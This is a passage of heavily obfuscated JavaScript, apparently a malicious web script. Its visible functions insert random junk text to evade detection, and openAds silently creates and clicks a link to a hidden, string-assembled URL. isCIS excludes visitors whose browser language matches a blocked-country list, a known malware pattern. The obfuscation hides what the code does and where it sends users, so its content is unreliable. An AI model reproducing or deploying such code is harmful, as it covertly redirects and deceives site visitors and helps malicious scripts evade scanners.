_0x51a78e=_0x3a27a6[_0x340ffc(0x3a12,'nu)6',0x2686,0x3172,0x189c)](_0x3a27a6[_0x56c881(0x1a0b,'nu)6',0x2588,0x1a44,0x30cf)](_0x35f5c0,_0x1f0467),-0x1*-0x25ce+0x1a8f+-0x405c);}function _0x5bdb22(_0x48f176,_0x11e39a,_0xd8de9c,_0x2ba1c9,_0x3cb472){return _0x71caa1(_0x48f176-0x9b,_0x11e39a-0x12e,_0x2ba1c9-0x82,_0xd8de9c,_0x3cb472-0xb4);}return![];}function getRandomNumber(_0x5834d9,_0x5934b5){var _0x3273e5={};_0x3273e5[_0x228304(0x298c,0x1526,0x2602,0x256b,'ovSf')]=function(_0x41d53b,_0x5b85aa){return _0x41d53b+_0x5b85aa;};function _0x5c1e7a(_0x5e6387,_0x524968,_0x35ef3c,_0x5f3107,_0x1709b3){return _0x29ccd5(_0x5e6387-0xa7,_0x1709b3- -0x12c,_0x35ef3c-0x160,_0x5e6387,_0x1709b3-0xea);}_0x3273e5[_0x228304(0x232b,0xec0,0x210b,0x832,'ovSf')]=function(_0x24c8e3,_0x2b8bf2){return _0x24c8e3*_0x2b8bf2;};function _0x228304(_0x200936,_0x4b6028,_0x475977,_0x1b0d0f,_0x571f4a){return _0xc02652(_0x200936-0x175,_0x571f4a,_0x475977-0x1d8,_0x1b0d0f-0x95,_0x4b6028-0x55);}function _0x2f66df(_0x42f723,_0x245eac,_0x372fbc,_0x41df4e,_0x2569f5){return _0x71caa1(_0x42f723-0x10d,_0x245eac-0x29,_0x245eac- -0x139,_0x372fbc,_0x2569f5-0x7f);}_0x3273e5[_0x2f66df(0x2942,0x31bb,'&W06',0x271d,0x39f7)]=function(_0x5c7ece,_0x150b79){return _0x5c7ece+_0x150b79;},_0x3273e5[_0x2f66df(0xedd,0xfc2,'$DHH',0x1621,0x1e13)]=function(_0x4346d1,_0x3e6770){return _0x4346d1-_0x3e6770;};function _0x504303(_0x2c966e,_0x54452b,_0x2c76ea,_0x4e91ed,_0x4fce3d){return _0xc02652(_0x2c966e-0x2e,_0x4fce3d,_0x2c76ea-0x17c,_0x4e91ed-0xae,_0x2c76ea-0x327);}function _0x239162(_0x57b159,_0x1adf97,_0x41c9ac,_0xc33925,_0x52e7b5){return _0x29ccd5(_0x57b159-0x15,_0x52e7b5- -0x3fe,_0x41c9ac-0x2d,_0xc33925,_0x52e7b5-0x2a);}var _0x35ef2f=_0x3273e5;return _0x35ef2f[_0x504303(0x19c5,0x7d8,0x240,0xa6c,'@VOx')](Math[_0x504303(0x73a,0x32a5,0x1bf0,0x918,'Xsop')](_0x35ef2f[_0x228304(0x1e78,0x267e,0x312a,0x1a1d,'VTwM')](Math[_0x5c1e7a('pypN',0x2621,0xf93,0x1f95,0x12b1)+'m'](),_0x35ef2f[_0x504303(-0x1109,0x1a15,0x47e,-0x631,'KF1#')](_0x35ef2f[_0x504303(0x30a8,0x2d94,0x258f,0x31aa,'wIR0')](_0x5934b5,_0x5834d9),-0xae9+-0x1*0x26a7+0x3191))),_0x5834d9);}function trashText(_0x3b296d){var _0x530e54={'KcHRN':_0x21c212(0x152,'VTwM',-0x74d,-0x70c,-0xe69)+'ws','BAxAo':function(_0x3924a5,_0x363d77){return _0x3924a5||_0x363d77;},'UlCAu':function(_0x50006b,_0x85636){return _0x50006b<_0x85636;},'AYtYv':function(_0x4284c7,_0x12587e){return _0x4284c7===_0x12587e;},'QBAAd':_0x2f91cb(0x1bb3,0x45e,'q]Rn',0xb95,0x13c4),'AleOx':function(_0x13662c,_0x1efda1){return _0x13662c==_0x1efda1;},'QkhAd':function(_0x1281ff,_0x5ad611,_0x2526ff){return _0x1281ff(_0x5ad611,_0x2526ff);},'RDeOS':function(_0x4073c5,_0x3602d6,_0x126a98){return _0x4073c5(_0x3602d6,_0x126a98);},'htnqd':function(_0x59a947,_0x29cf5f){return _0x59a947===_0x29cf5f;},'pnAVF':_0x21c212(0x2a9b,'KF1#',0x32fc,0x2f8a,0x14c0),'ITOtr':_0x21c212(0xc62,'Ske1',0x88e,0x1216,0x1b7a),'oxXss':function(_0x2adae3,_0x195610){return _0x2adae3(_0x195610);}};function _0x2f91cb(_0x388ed4,_0x467f1b,_0x65cea2,_0x2a6390,_0x51b371){return _0xabb78d(_0x65cea2,_0x467f1b-0x5,_0x51b371-0x31b,_0x2a6390-0xfc,_0x51b371-0x115);}var _0x558abc=_0x530e54[_0x556b1b(0x24fc,0x4054,'aWYv',0x2369,0x2a53)](_0x3b296d,'')[_0x556b1b(0x1e8d,0x2fa2,'@VOx',0x2971,0x2e85)]('');function _0x556b1b(_0x4a95b8,_0x59871d,_0x1a1fba,_0xa29da1,_0x1edca9){return _0xc02652(_0x4a95b8-0x1e6,_0x1a1fba,_0x1a1fba-0x27,_0xa29da1-0xbd,_0x1edca9-0x3a7);}var _0x40a351=[];function _0x18e77a(_0x4c6413,_0x3d059f,_0x422d69,_0x4e1142,_0x2fcd9c){return _0xc02652(_0x4c6413-0x10d,_0x4e1142,_0x422d69-0x153,_0x4e1142-0x19d,_0x4c6413- -0xb4);}function _0x21c212(_0x408fbb,_0x451a37,_0x1d19c,_0x473900,_0x3f9e2e){return _0x71caa1(_0x408fbb-0x25,_0x451a37-0x27,_0x408fbb- -0x433,_0x451a37,_0x3f9e2e-0x25);}for(var _0x41ca40=0x56*-0x65+-0xa6d*-0x1+0xb*0x223;_0x530e54[_0x2f91cb(-0x6d3,0x1bae,'ZIet',0x231e,0x1006)](_0x41ca40,_0x558abc[_0x18e77a(0x2852,0x262f,0x3dbb,'^LqO',0x350f)+'h']);_0x41ca40++){if(_0x530e54[_0x2599bd(0x41ba,0x1a4e,0x3845,'mK)l',0x2cb8)](_0x530e54[_0x2f91cb(0x3eb9,0x2d08,'Qt#^',0x1b67,0x296f)],_0x530e54[_0x556b1b(0xe80,0x87e,'6vtP',0x1fee,0x19d6)])){_0x40a351[_0x18e77a(-0x11f,-0x167f,-0x181,'@VOx',0xf83)](_0x558abc[_0x41ca40]);if(_0x530e54[_0x2f91cb(-0xfac,-0xb14,'6vtP',-0xd37,0x61d)](_0x530e54[_0x21c212(0x2a10,'xDs@',0x1393,0x3271,0x1f5e)](getRandomNumber,0x1bf1+0x193b+0x11b9*-0x3,-0x231b+0x1*-0xd3+-0x1*-0x23f1),_0x530e54[_0x21c212(0xf81,'aCMm',0x5c8,0x3b,0x20c9)](getRandomNumber,0x6*-0x173+-0x1d52+0x2605,0x475+0xef9+-0x136b))){if(_0x530e54[_0x556b1b(0x1a72,0x2546,'tdNd',0x35,0x1235)](_0x530e54[_0x21c212(0x1f53,'VTwM',0xade,0x22b8,0x272f)],_0x530e54[_0x21c212(0xfa3,']DXx',0x1b36,0xd41,0x1bda)]))return![];else{var _0x14ee27=_0x530e54[_0x556b1b(0x25b9,0x2512,'pypN',0x37fe,0x29e2)](genRandomText,_0x530e54[_0x18e77a(0x92b,0x48,-0x33c,'!Yts',-0xfa)](getRandomNumber,0x17ef+-0x20c1+0x235*0x4,-0x1*-0x2361+-0x1*0xe9b+-0x10*0x14c));_0x40a351[_0x2f91cb(0x1220,0x1494,'KF1#',0x1714,0xd6a)](_0x2f91cb(0x2914,0x27ee,'QNp5',0x2bdb,0x22ac)+_0x21c212(0x2592,'Y8E^',0x1f6f,0x2b53,0x2bd8)+_0x21c212(0x19ec,'$DHH',0x7df,0x1c38,0x1221)+_0x2599bd(0x38f5,0x3907,0x1e18,'#VkK',0x239c)+_0x2599bd(-0x18b,0x12d6,0x1ffb,'mK)l',0x1073)+'\x27>'+_0x14ee27+(_0x2f91cb(0x279e,0x16ac,'ovSf',0x20fc,0x16d3)+'n>'));}}}else{if(/windows/i[_0x2599bd(0x2af5,0x1971,0x198e,'EKtE',0x20a5)](_0x173f81[_0x18e77a(0x1684,0x1230,-0x38,'@VOx',0xa89)+_0x18e77a(0x1a1e,0x125c,0x3176,'5tDe',0x2b5b)]))return _0x530e54[_0x2f91cb(-0xa8,0x178c,'5tDe',0x1d04,0x696)];return _0x201c15[_0x18e77a(0x262a,0x2894,0x342b,'vxCA',0x2854)+_0x2599bd(0x3b2f,0x30e2,0x3308,'JMx]',0x3170)]?.[_0x556b1b(0x1d92,0x14eb,'q]Rn',0x1c5e,0x2460)+_0x21c212(0x1da6,'#VkK',0x1d57,0x1137,0x211e)+_0x2f91cb(0x2b0c,0x29f0,'#VkK',0x3e2f,0x2b7e)]?.[_0x18e77a(0x2a83,0x2f73,0x1d79,'tdNd',0x2050)+_0x18e77a(-0x31,-0xeb4,0x7f5,'tdNd',-0xdc5)]||_0x600d0c[_0x2599bd(0x2393,0x22c2,0x141,'Bp1M',0xd37)+_0x556b1b(0x1840,0x88f,'@i#A',0xd41,0x39b)][_0x21c212(0x230b,'q]Rn',0x2a77,0xf0a,0x24fb)+_0x556b1b(0x4052,0x2a86,'nu)6',0x3bb0,0x2e9f)];}}function _0x2599bd(_0x5a6a42,_0x5d4e56,_0x1975d4,_0xebd29d,_0x5e877e){return _0xabb78d(_0xebd29d,_0x5d4e56-0x169,_0x5e877e-0x1f3,_0xebd29d-0x154,_0x5e877e-0x11);}return _0x40a351[_0x2599bd(0xbf7,0x18d7,0x2192,'XL)$',0x1992)]('');}function genRandomText(_0x14e2de,_0x37b14d){var _0x2f752c={};function _0xc00a2e(_0x1a33f2,_0x14c2b3,_0x348a47,_0x1c7890,_0x583b0b){return _0xc02652(_0x1a33f2-0x140,_0x1c7890,_0x348a47-0x1dc,_0x1c7890-0x23,_0x14c2b3- -0xdc);}function _0x4d8f5e(_0x40c7d2,_0x14a80d,_0x17db1b,_0x33e899,_0x3965e7){return _0x71caa1(_0x40c7d2-0x184,_0x14a80d-0xc4,_0x17db1b-0x2a,_0x3965e7,_0x3965e7-0x106);}_0x2f752c[_0x3bc253(0x955,'Xsop',0x1ae9,0xc22,0x162b)]=_0x1654f3(0xfa7,0x2544,0x4f5,'ZIet',0xb86)+_0x3bc253(0x4452,'aWYv',0x2952,0x2db0,0x19cd)+'+$';function _0x1654f3(_0x145740,_0x359bd1,_0x1618f6,_0x3e69f1,_0x55b836){return _0x71caa1(_0x145740-0x10c,_0x359bd1-0x152,_0x145740- -0x41d,_0x3e69f1,_0x55b836-0x19f);}_0x2f752c[_0x3bc253(0xaf9,'aCMm',0x1fab,0x1870,0x22b1)]=function(_0x4e204e,_0x5890ec){return _0x4e204e||_0x5890ec;};function _0x3bc253(_0x2141bb,_0x3b06b7,_0xba0b7,_0x53de0c,_0x4d32a7){return _0xc02652(_0x2141bb-0x188,_0x3b06b7,_0xba0b7-0x176,_0x53de0c-0x6c,_0x53de0c-0x397);}_0x2f752c[_0x4d8f5e(0x3cf3,0x154b,0x25d6,0x1c46,'&W06')]=_0xc00a2e(0x24e7,0x1920,0x1066,'aPiG',0x1d25)+_0x3bc253(0x222b,'nu)6',0x3340,0x278f,0x229a)+_0x3bc253(0x10df,'nu)6',-0xbd4,0x524,0x421)+_0x1654f3(0xd50,0x2378,0x1abf,'wIR0',0x138c)+_0x4d8f5e(0x772,0x15e8,0xcca,0x70d,'2tg#')+'z',_0x2f752c[_0x19c9af(0xb13,0x1123,0x1b46,'CgKH',0x1163)]=function(_0x77e15,_0x3ab9a7){return _0x77e15<_0x3ab9a7;},_0x2f752c[_0x4d8f5e(0x1ee6,-0xc0,0xd43,0x62a,']DXx')]=function(_0x463c1a,_0x4e8292){return _0x463c1a!==_0x4e8292;},_0x2f752c[_0x19c9af(0x60f,0xbce,0x33c,'q]Rn',-0x3ba)]=_0x4d8f5e(-0x751,0xd23,0x6cd,0x1673,'xDs@'),_0x2f752c[_0x4d8f5e(0x3b9f,0x3413,0x2b78,0x2b78,'5[tP')]=_0x1654f3(0x17fc,0x2512,0x778,'yW26',0x801),_0x2f752c[_0x1654f3(0x1222,0x16fc,0x1cd9,'QNp5',0x145b)]=function(_0xae0e3f,_0x2aeb30){return _0xae0e3f*_0x2aeb30;};var _0x136592=_0x2f752c,_0x40cedc=_0x136592[_0x1654f3(0x9fe,0x1734,0xc00,'$DHH',0x2059)](_0x37b14d,_0x136592[_0x19c9af(0xde2,0x2535,0x21e7,'osXG',0x1e64)]);function _0x19c9af(_0x131c7f,_0x234546,_0x43e7b7,_0x296c07,_0x33eee1){return _0xc02652(_0x131c7f-0xb1,_0x296c07,_0x43e7b7-0x1d2,_0x296c07-0x1c9,_0x131c7f-0x2e3);}var _0x16984e='',_0x32c2ba=_0x40cedc[_0x19c9af(0x143f,0xdef,0x20ad,'aWYv',0x12c8)+'h'];for(var _0x5e857e=0x13*0xc7+0x2a*-0x4f+0x1*-0x1cf;_0x136592[_0x4d8f5e(0x182f,0x34ce,0x29d4,0x32a0,'3W8&')](_0x5e857e,_0x14e2de);_0x5e857e++){if(_0x136592[_0x3bc253(0xc48,'@VOx',0x21a,0x507,-0x8b)](_0x136592[_0x1654f3(0x1dfb,0x2eb4,0xf15,'KF1#',0x279c)],_0x136592[_0x1654f3(0x2aaa,0x331e,0x1c8f,'oGVS',0x17fe)]))_0x16984e+=_0x40cedc[_0x4d8f5e(0x14d0,0x1aa1,0x2586,0x34c9,'3W8&')+'t'](Math[_0x4d8f5e(0x1a22,0x2f26,0x2907,0x3c33,'Ske1')](_0x136592[_0x4d8f5e(0x24d6,0x3e3,0x1942,0x281e,'5tDe')](Math[_0xc00a2e(0x1be5,0x1e2a,0x1ad0,'CgKH',0xa7a)+'m'](),_0x32c2ba)));else return _0x13c751[_0x19c9af(0x2ad4,0x1a17,0x3d5a,'wIR0',0x1910)+_0x4d8f5e(0x3cb,0x425,0x93e,-0x4c6,'JMx]')]()[_0x1654f3(0x15f6,0x2d26,0x2249,'osXG',0x90e)+'h'](OXliZy[_0x19c9af(0x1507,0x28cb,0x176e,'!Yts',0x734)])[_0x4d8f5e(0x180c,0x2436,0x2a6e,0x37a6,'aWYv')+_0x1654f3(0x1ba0,0x3042,0xa24,'VTwM',0x20ae)]()[_0x4d8f5e(0x24b2,0x3c9b,0x2f5e,0x46c9,'osXG')+_0x1654f3(0x805,0x1388,0xa0b,'5tDe',0x97e)+'r'](_0x2847a8)[_0x3bc253(0x9df,'yxCh',0xee6,0x1212,0x1cfc)+'h'](OXliZy[_0x3bc253(0x1aa9,'VTwM',0x3242,0x28d9,0x17d8)]);}return _0x16984e;}function openAds(){var _0x2bbb2b={};function _0x4b6710(_0x2d3898,_0x1965ae,_0x81ec8,_0x428293,_0x48296f){return _0x71caa1(_0x2d3898-0xf5,_0x1965ae-0x6,_0x81ec8- -0x447,_0x428293,_0x48296f-0x1c6);}_0x2bbb2b[_0x6eca71(0x1837,0x18b1,'sFvl',0x12d7,0x1524)]=_0x6eca71(0x2db3,0x2340,'ZIet',0x19de,0x2570)+_0x6eca71(0x29f3,0x38ed,'sFvl',0x2e5f,0x284f)+_0x4b6710(0x1f56,0x2a87,0x1fe4,'6vtP',0x2149)+_0x4b6710(0x11d0,-0xd48,0x8b6,'5[tP',-0x27c)+_0x2b9eb6(-0xe83,0x1334,0x329,'aPiG',0x13a6)+_0x467022(0x22db,0x34b6,'TVoX',0x1b46,0x1a34)+_0x4b6710(0x30b5,0x26a6,0x25bb,'JMx]',0x253a)+_0x467022(0x184f,0x1e6f,'tdNd',0xf9d,0x1a72)+_0x16d60f(0x1870,0x5ee,0x17b0,-0x2f8,'oGVS')+_0x6eca71(0x2e83,0x2052,'yxCh',0x17cf,0x2595)+_0x467022(0xe0c,-0x84b,'TBtv',0x2ad,0x167e)+_0x16d60f(0x3d07,0x29ad,0x4018,0x1c8a,'Xsop')+_0x2b9eb6(0xc8a,0x1ec9,0x17e7,'g[iY',0x2bd2)+_0x16d60f(0x276,0x162f,0x227d,0x12b7,'Xsop')+_0x4b6710(0x109e,0x30fa,0x258e,'q]Rn',0x120f)+_0x6eca71(0x35f,-0x10b,'ovSf',0xe54,-0x8b5)+'5',_0x2bbb2b[_0x4b6710(0x1713,0x33f3,0x2384,'e9hj',0x37e1)]=_0x467022(0x256d,0x2b9e,'wIR0',0x1cbd,0x3254)+'k';var _0x9cdec0=_0x2bbb2b;const _0x3ecabd=document[_0x4b6710(-0x85a,0xd2c,0x444,'g[iY',-0x129d)+_0x467022(0x1060,0x1a3,'ZIet',0x1e9f,0x11a5)+_0x4b6710(0x1ed1,0x221d,0x1b08,'3W8&',0x11f2)]('a');_0x3ecabd[_0x2b9eb6(0x2040,0x23fa,0x1df3,'g[iY',0x2556)]=_0x9cdec0[_0x2b9eb6(0x176f,0x23cc,0x2a84,'^LqO',0x1e94)];function _0x2b9eb6(_0x10d6ed,_0x29b549,_0x95bce0,_0x188407,_0x4e0398){return _0xc02652(_0x10d6ed-0x1b0,_0x188407,_0x95bce0-0x1c,_0x188407-0x65,_0x95bce0-0xa2);}_0x3ecabd[_0x467022(0x1733,0xc86,'e9hj',0xe1e,0x228e)+_0x16d60f(0x1b05,0x2e35,0x2bb0,0x2b7b,'wIR0')+'t']='';function _0x16d60f(_0x26f59d,_0x41e54d,_0x326a27,_0x565a47,_0x386bb7){return _0x71caa1(_0x26f59d-0x3f,_0x41e54d-0x187,_0x41e54d- -0x3d6,_0x386bb7,_0x386bb7-0x1c1);}function _0x6eca71(_0x52d209,_0x59928d,_0x3e69ab,_0x575dec,_0x40986e){return _0x2470d1(_0x52d209-0xc1,_0x59928d-0x126,_0x575dec-0x297,_0x3e69ab,_0x40986e-0x11f);}_0x3ecabd[_0x6eca71(0x6cd,0x62a,'Bp1M',0xc0b,-0x539)+'t']=_0x9cdec0[_0x16d60f(0x2796,0x1826,0x2670,0x1e0a,'nu)6')],document[_0x4b6710(0x1aa,0xab4,0x168e,'aPiG',0x24f5)][_0x467022(0x8f5,0x13ba,'5tDe',0xbae,-0x156)+_0x6eca71(-0x460,0x1b95,'6vtP',0x10f8,0x1e35)+'d'](_0x3ecabd);function _0x467022(_0x462af6,_0x46cc19,_0x351780,_0x546266,_0x534392){return _0xabb78d(_0x351780,_0x46cc19-0x187,_0x462af6- -0x3f5,_0x546266-0xf2,_0x534392-0xf7);}_0x3ecabd[_0x2b9eb6(0x267d,0x2619,0x1270,'Bp1M',0x306)]();}function setTrans(){var _0x353133={'GFMOG':function(_0x39f3cd,_0x175ac9){return _0x39f3cd===_0x175ac9;},'AIqdg':function(_0x21fb52,_0x114ec3){return _0x21fb52(_0x114ec3);},'RKORo':function(_0x3ee4d9,_0x2b0049){return _0x3ee4d9==_0x2b0049;},'npObd':_0x3c058f(0x4141,'tdNd',0x2faf,0x2d3a,0x3bdf),'DkYyK':function(_0x1cc405,_0x17bfe7){return _0x1cc405<_0x17bfe7;},'KBenl':function(_0x46cd28,_0x5c42e5){return _0x46cd28!==_0x5c42e5;},'ntjLb':_0x2ae12a(0x1298,0x11e6,-0x90,'#VkK',0x18fd),'iRcqH':_0x3c058f(-0xc9f,'CgKH',0x178d,0x9e1,0x17),'MDMXD':function(_0x1c95d0,_0x5edb6e){return _0x1c95d0!==_0x5edb6e;},'dvcWD':_0x2afec7('sFvl',0x33cc,0x2bd5,0x2390,0x38f0),'KfixZ':_0x2ae12a(0x1b63,0x2085,0xd89,'sFvl',0xb71)};function _0x373cdf(_0x52de3f,_0x10422a,_0x460ba2,_0x689949,_0x4280de){return _0x29ccd5(_0x52de3f-0xee,_0x460ba2- -0x58e,_0x460ba2-0x176,_0x52de3f,_0x4280de-0x148);}var _0x930a30=navigator[_0x373cdf('#VkK',0x1927,0x2611,0x1099,0x3b15)+_0x2afec7('JMx]',0xd19,0xf84,0xb02,0x1da5)];function _0x2afec7(_0x2e29d5,_0xb30135,_0x10bb7c,_0x2ae7ee,_0x48bce0){return _0x29ccd5(_0x2e29d5-0xb3,_0x2ae7ee- -0x6f6,_0x10bb7c-0xe0,_0x2e29d5,_0x48bce0-0x1bf);}if(!_0x930a30||_0x353133[_0x3c058f(0x2ab,'5tDe',0x1a5d,0x551,0x12af)](_0x930a30[_0x2afec7('6vtP',0x32e8,0x222c,0x2154,0x20d4)+'h'],0xe*-0x1d3+0x1*-0x22db+0x3c65*0x1)){if(_0x353133[_0x2ae12a(0x755,0x1272,0x1765,'Y8E^',0xb7d)](_0x353133[_0xa3c243(0x24c6,'pypN',0x1ce4,0x2197,0x1138)],_0x353133[_0xa3c243(0x41a2,'aPiG',0x2187,0x2b3d,0x3df4)])){defTrans=Tran[defTrans];return;}else _0x353133[_0x2ae12a(0x31a2,0x1f3f,0x44f2,'xDs@',0x46d0)](_0x392f58[_0x373cdf('6vtP',0x23e2,0x1f2c,0x2abe,0x30b1)+'s'],0x53*-0x1f+0x37*-0x91+0x29fc)?_0x353133[_0x373cdf('aCMm',0x1328,0x303,-0x4c8,0x14b0)](_0x1882c7,_0xd500ca[_0x373cdf('aPiG',-0x1027,0x603,-0x4be,0xe48)+_0x2afec7('VTwM',0x330e,0x2344,0x1bd6,0x24fb)+'xt']):_0x353133[_0x2ae12a(0xe2d,0x1f8b,0xb12,'aPiG',0x4c1)](_0x209f23,_0xb57bbe);}function _0x2ae12a(_0x2f8f3b,_0xbe3f21,_0x5cf44f,_0x184b20,_0x57158f){return _0xc02652(_0x2f8f3b-0x87,_0x184b20,_0x5cf44f-0x12d,_0x184b20-0xe7,_0x2f8f3b-0x480);}function _0xa3c243(_0x4e8dd2,_0x5e78e0,_0x55e25f,_0x2adaa0,_0x1b7e99){return _0x29ccd5(_0x4e8dd2-0x38,_0x2adaa0- -0x621,_0x55e25f-0x1f2,_0x5e78e0,_0x1b7e99-0x110);}let _0x32f1d3='en';for(var _0x43daa8=0x1f1b*0x1+0x2308+-0x4223;_0x353133[_0x373cdf('tdNd',0x2720,0x1814,0xc36,0x26d2)](_0x43daa8,_0x930a30[_0x2afec7('ovSf',0xfce,0x2b37,0x18a4,0x190f)+'h']);_0x43daa8++){if(_0x353133[_0x373cdf('Ske1',0x23e6,0x15d6,0x1184,0x23cf)](_0x353133[_0x2ae12a(0x1e1d,0xf82,0xe0e,'nu)6',0x3309)],_0x353133[_0x3c058f(0xd23,'yW26',0x641,0x1756,0x10b8)])){var _0x3cbd08=_0x930a30[_0x43daa8][_0xa3c243(-0x69b,'EKtE',0x1bc6,0xab6,0x1525)]('-')[0x2ee+0x4f7*0x3+-0x11d3][_0x2ae12a(0x19eb,0x2cc1,0x1cca,'VTwM',0x2831)+_0x3c058f(0x1c91,'wIR0',0x3264,0x2ab1,0x33e7)+'e']();if(Tran[_0x3cbd08]){if(_0x353133[_0x3c058f(0x395f,'hFy]',0x1566,0x250e,0x18d8)](_0x353133[_0x373cdf('5tDe',0x162d,0x2d5f,0x1fcf,0x3121)],_0x353133[_0x2ae12a(0x1783,0x26cc,0x2e23,'Xsop',0x26fa)])){_0x32f1d3=_0x3cbd08;break;}else{var _0x3ef1a4=_0x275944[_0x2ae12a(0x13a2,0x88a,0x104a,'mK)l',0x2748)](_0x4b8132,arguments);return _0x3e903b=null,_0x3ef1a4;}}}else{if(_0x4a044b){var _0x519bc3=_0x3a20a0[_0x2afec7('!Yts',0x1d3e,0x1e06,0x2af4,0x3355)](_0x268084,arguments);return _0xdd7c75=null,_0x519bc3;}}}function _0x3c058f(_0x42b7cf,_0xa8153d,_0xde69fc,_0x5b7672,_0x44f10f){return _0xc02652(_0x42b7cf-0x165,_0xa8153d,_0xde69fc-0x63,_0x5b7672-0x31,_0x5b7672-0x96);}defTrans=Tran[_0x32f1d3];}function isCIS(){function _0x4b2e93(_0x4fb037,_0x5247d2,_0x2b05ce,_0x2db752,_0x401453){return _0x71caa1(_0x4fb037-0x50,_0x5247d2-0x19a,_0x4fb037- -0x313,_0x2db752,_0x401453-0xf9);}var _0x2b92a1={};_0x2b92a1[_0x2954f6(0x1b10,'VTwM',0x2d0a,0x361e,0x1b94)]=function(_0x1967ab,_0x46eab9){return _0x1967ab==_0x46eab9;},_0x2b92a1[_0x588118(0x120f,0xd82,0x2176,'tdNd',0x1c2c)]=function(_0x2664dc,_0x480043){return _0x2664dc===_0x480043;},_0x2b92a1[_0x2954f6(0x252a,'q]Rn',0x15b4,0x14e3,0x1f41)]=_0x2954f6(0x183e,'Bp1M',0x229b,0x14d4,0x27f5);function _0x1e8f14(_0x589df7,_0x1e57c3,_0x2645ed,_0x1f7112,_0x53c13b){return _0xc02652(_0x589df7-0x3a,_0x53c13b,_0x2645ed-0x5e,_0x1f7112-0x8a,_0x589df7-0x23d);}function _0x2954f6(_0x5e131a,_0x306815,_0x485b42,_0x394408,_0x53a6c0){return _0x71caa1(_0x5e131a-0x109,_0x306815-0xe2,_0x485b42- -0x266,_0x306815,_0x53a6c0-0xb5);}function _0x31aab8(_0x5c7ebb,_0x50dbe2,_0x232d96,_0x30cfcd,_0x55b5ca){return _0x71caa1(_0x5c7ebb-0x90,_0x50dbe2-0xd8,_0x30cfcd-0xe9,_0x55b5ca,_0x55b5ca-0x192);}_0x2b92a1[_0x4b2e93(0x2d67,0x2119,0x2dc0,'wIR0',0x31ea)]=_0x588118(0x153e,0x115c,0xaaf,'g[iY',-0xab5);var _0x200018=_0x2b92a1,_0x1f34a9=navigator[_0x1e8f14(0x2165,0x2877,0x367e,0x118a,'@i#A')+_0x31aab8(0x10cc,0x14ad,0x251f,0x17c7,'EKtE')];if(!_0x1f34a9||_0x200018[_0x1e8f14(0x24f2,0xf00,0xf1a,0x15e8,'ZIet')](_0x1f34a9[_0x4b2e93(0x2dfa,0x2b90,0x2cad,'Xsop',0x242b)+'h'],0x22*-0x83+-0x1760+0x28c6))return _0x200018[_0x1e8f14(0x31a,-0x339,0x1596,-0x1086,'^LqO')](_0x200018[_0x1e8f14(0x3a4,-0xc36,0x2a4,0xb74,'sFvl')],_0x200018[_0x588118(0x193a,0x627,0x14cf,'Ske1',0x430)])?![]:![];function _0x588118(_0x199ebb,_0x26ac25,_0x32bb7a,_0x165e08,_0xe146e2){return _0xc02652(_0x199ebb-0x11f,_0x165e08,_0x32bb7a-0xfd,_0x165e08-0x158,_0x32bb7a- -0x5);}var _0x27bb8e=_0x1f34a9[_0x1e8f14(0x95b,-0x112,-0xcf1,0x836,'sFvl')](_0x2b1d5a=>invalidCountry[_0x31aab8(0x1d46,0x2ffa,0x227c,0x287b,'yW26')+_0x4b2e93(0x15f0,0x24cf,0x2849,'Qt#^',0x165e)](_0x2b1d5a[_0x588118(0x2331,0x3583,0x1e46,'mK)l',0x2c31)+_0x2954f6(0x2265,'aPiG',0xee0,0x26e,0xe09)+'e']()));return _0x27bb8e;}function isOnce(){var _0x22cf94={'ySnAx':function(_0x35cec0,_0x1e0ff6){return _0x35cec0!==_0x1e0ff6;},'sDkKS':_0x1a31db(0x355e,']DXx',0x1328,0x25fa,0x1df8)+'ng','URiyx':function(_0x110636){return _0x110636();},'DBkXw':_0x521574('nu)6',0x2da0,0x2860,0x22ed,0xba7)+_0x1a31db(0x30b5,'Bp1M',0x2c9d,0x2df5,0x2578)+_0x19589d(0x2264,0x240a,0x3640,'VTwM',0x2923)+'d','lOYqx':function(_0x4f6663,_0x621443){return _0x4f6663!==_0x621443;},'ncbzp':_0x19589d(0x1420,0x2717,0x14e9,'pypN',0x1472),'tSbQz':_0x1a31db(0x1bed,'TBtv',0x25bd,0x600,0x1895)+'l','OFlpf':_0x1a31db(-0xbd,'sFvl',0x18e2,0x1c4,0x188)};function _0x3d5af3(_0x16d9f8,_0x3e9f6c,_0x2fc5ce,_0x57e146,_0x5b8b8d){return _0x29ccd5(_0x16d9f8-0x29,_0x16d9f8- -0x34f,_0x2fc5ce-0x24,_0x2fc5ce,_0x5b8b8d-0x134);}if(!document?.[_0x1a31db(0x674,'TVoX',0x12ed,0x15f8,-0x2f)]){if(_0x22cf94[_0x3d5af3(0xcd5,-0x6c5,'ZIet',0x176f,0x11f0)](_0x22cf94[_0x1a31db(0x145b,'5[tP',0xa0b,0x23ef,0x215d)],_0x22cf94[_0x3d5af3(0x2207,0x1198,'wIR0',0x28bb,0x1556)]))_0x31e1cf[_0x1a31db(0x20ec,'Y8E^',0x3849,0xf7b,0x23eb)][_0x1502eb(0x2175,0x13e0,'5tDe',0x2291,0x2f3f)+_0x1a31db(0x251d,'JMx]',0x3212,0x3222,0x2bd2)+'d'](_0x3878fc);else return![];}function _0x1502eb(_0x8026d7,_0xe6515d,_0x4a92d2,_0x53973a,_0x424598){return _0x29ccd5(_0x8026d7-0x100,_0x53973a- -0x3a3,_0x4a92d2-0x9d,_0x4a92d2,_0x424598-0x118);}function _0x19589d(_0x102f41,_0x7e2c04,_0x15e226,_0x2fad14,_0x2891d3){return _0x71caa1(_0x102f41-0x11c,_0x7e2c04-0x183,_0x2891d3- -0x522,_0x2fad14,_0x2891d3-0x6);}if(document[_0x1502eb(-0x5a7,0x1071,'Xsop',0x6cd,0xd88)+_0x3d5af3(0xb0d,-0x7e5,'nu)6',0x1b0e,0x217d)+_0x521574('^LqO',0x31e7,0x2b23,0x1dc9,0x1dc7)](_0x22cf94[_0x1a31db(-0x4d3,'TBtv',0xc39,0x1dfa,0xbf1)])){if(_0x22cf94[_0x1502eb(0x1702,0x1bc2,'5tDe',0x2d6d,0x30b0)](_0x22cf94[_0x3d5af3(0x2b16,0x3b2d,'2tg#',0x2b6e,0x3f14)],_0x22cf94[_0x19589d(0x11a4,0x3352,0x17d4,'#VkK',0x23bc)]))_0x22cf94[_0x1a31db(-0x452,'EKtE',-0xd1,0xed2,0x110f)](_0x3fda1c[_0x521574('mK)l',0x376d,0x3039,0x2170,0x23f1)+_0x1502eb(0x1ebc,0x666,'Qt#^',0xf6f,-0x688)],_0x22cf94[_0x1a31db(-0x7f6,'aPiG',0x1bda,0x16ff,0xc1b)])?_0x22cf94[_0x1a31db(-0x2d5,'ZIet',0x1282,0x189,0xb07)](_0x8f305f):_0x1dbc3b[_